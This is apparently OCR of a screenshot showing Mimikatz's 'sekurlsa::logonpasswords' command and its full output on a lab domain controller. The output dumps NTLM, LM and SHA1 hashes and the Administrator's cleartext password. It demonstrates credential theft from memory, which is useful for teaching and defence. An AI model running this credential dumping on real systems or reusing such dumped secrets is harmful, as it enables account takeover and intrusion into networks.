 mimikatz 2.1 x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DC1$
Domain : CENTOSO
Logon Server : (null)
Logon Time : 3/26/2016 1:37:07 PM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : DC1$
* Domain : CENTOSO
* NTLM : 1ffc272f34f93984eb905469cb0bc636
* SHA1 : 8dd9f04fd109b5d8e50a5690dd1f8da3a15368c9
tspkg :
wdigest :
* Username : DC1$
* Domain : CENTOSO
* Password : 84 3a 61 7c 55 c8 e5 b5 9d 67 d5 75 23 fb e9 87 d4 2b e8 4
1 c1 97 bf e2 46 0c c9 55 c8 99 40 75 f0 d0 27 ab 33 5a d3 eb ec ba bf 53 0e 11
15 c6 88 db 25 e5 06 25 f6 5c 5c 36 30 97 ef e5 ae 10 1e 90 f9 1f e3 43 ad 63 de
71 01 65 fc f9 df 3b 62 80 e1 3b ae 5c 94 99 28 ec d9 f0 05 34 a1 e6 d6 f7 a9 d
1 94 86 1c 67 a7 b0 f1 80 ad 0c 00 73 3d 03 4b 94 cd 1e d1 58 3e bc 91 ab 1b 60
b4 00 de 1a 3c 32 26 07 ab 18 63 99 42 d2 7d 2c a8 78 db 05 9b 9c d7 3d 03 0f 97
4a 8b 72 77 88 c2 3f 8b ac a6 fa bb cb 47 ca 75 30 2c f0 80 e7 db d0 f4 62 39 a
0 a1 77 41 d6 94 85 c9 0c c9 d0 0d c6 e1 d7 2f 5f 17 b8 ac e8 fb 7f aa db 0d 12
33 4b 2c 61 48 da 81 99 ae 43 c8 c5 23 ac 83 89 48 1f 0b ea d4 50 61 54 1a 1a e7
b1 1d 73 2d 55 df 15
kerberos :
* Username : dc1$
* Domain : CENTOSO.COM
* Password : 84 3a 61 7c 55 c8 e5 b5 9d 67 d5 75 23 fb e9 87 d4 2b e8 4
1 c1 97 bf e2 46 0c c9 55 c8 99 40 75 f0 d0 27 ab 33 5a d3 eb ec ba bf 53 0e 11
15 c6 88 db 25 e5 06 25 f6 5c 5c 36 30 97 ef e5 ae 10 1e 90 f9 1f e3 43 ad 63 de
71 01 65 fc f9 df 3b 62 80 e1 3b ae 5c 94 99 28 ec d9 f0 05 34 a1 e6 d6 f7 a9 d
1 94 86 1c 67 a7 b0 f1 80 ad 0c 00 73 3d 03 4b 94 cd 1e d1 58 3e bc 91 ab 1b 60
b4 00 de 1a 3c 32 26 07 ab 18 63 99 42 d2 7d 2c a8 78 db 05 9b 9c d7 3d 03 0f 97
4a 8b 72 77 88 c2 3f 8b ac a6 fa bb cb 47 ca 75 30 2c f0 80 e7 db d0 f4 62 39 a
0 a1 77 41 d6 94 85 c9 0c c9 d0 0d c6 e1 d7 2f 5f 17 b8 ac e8 fb 7f aa db 0d 12
33 4b 2c 61 48 da 81 99 ae 43 c8 c5 23 ac 83 89 48 1f 0b ea d4 50 61 54 1a 1a e7
b1 1d 73 2d 55 df 15
ssp :
credman :
Authentication Id : 0 ; 409841 (00000000:000640f1)
Session : Interactive from 2
User Name : administrator
Domain : CENTOSO
Logon Server : DC1
Logon Time : 3/26/2016 1:42:02 PM
SID : S-1-5-21-2243265322-1033005515-3915097689-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : CENTOSO
* LM : a2ed94ffe8a70f68599884b8e1538080
* NTLM : 834d8149d83f0d8a5917e44c3a50e36f
* SHA1 : 2d96ff48d76038bd946cc09ff5396a340a2713c5
tspkg :
* Username : Administrator
* Domain : CENTOSO
* Password : il0v3EatL3m0n
wdigest :
* Username : Administrator
* Domain : CENTOSO
* Password : il0v3EatL3m0n
kerberos :
* Username : administrator
* Domain : CENTOSO.COM
* Password : il0v3EatL3m0n
关注安全技术